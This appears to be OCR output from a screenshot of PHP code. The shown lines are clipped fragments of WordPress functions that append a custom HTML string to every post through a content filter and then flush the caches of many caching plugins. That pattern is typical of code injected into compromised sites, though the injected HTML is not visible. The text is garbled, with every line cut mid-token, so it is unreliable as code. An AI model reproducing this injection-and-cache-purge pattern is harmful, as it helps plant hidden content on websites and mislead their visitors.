
ion add_custom_html_to_content_1($content) { $current_url = $_
ray( 'W3 Total Cache' => 'w3tc_pgcache_flush', 'WP Super Cach
'Comet Cache' => 'comet_cache_clear_cache', 'Hyper Cache' => '
n_name)) { call_user_func($function_name); } } if (class_exists(
 if (function_exists('rocket_clean_domain')) { rocket_clean_domain
custom_html_to_content_2')) { function add_custom_html_to_cont
_html ="
"; $content .= $custom_html; } $plugins = array( 'W3 T
ge_all', 'Cache Enabler' => 'ce_clear_cache', 'Comet Cache' =
me => $function_name) { if (function_exists($function_name)) { c
d\Purge', 'purge_all')) { LiteSpeed\Purge::purge_all('Custom Reaso
tent', 'add_custom_html_to_content_2'); }